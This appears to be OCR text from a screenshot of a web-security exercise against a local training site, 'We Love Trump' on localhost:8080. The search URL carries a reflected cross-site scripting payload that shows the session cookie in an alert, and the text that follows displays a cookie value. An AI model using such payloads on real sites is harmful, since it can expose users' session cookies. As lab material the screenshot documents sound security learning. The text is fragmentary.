 We Love Trump!
localhost:8080/WeLoveTrump/search.jsp?keyword=<script>alert(document.cookie)<%2Fscript>&action=Search
"The beauty of me is that I'm very rich"
localhost:8080
privilege=09d9f421fd6b551f869121b6b2941e6a; treeForm_tree-hi=
OK
Home Quotes bers Forum Search
Logout
Please Enter Ke
Search
Search Results for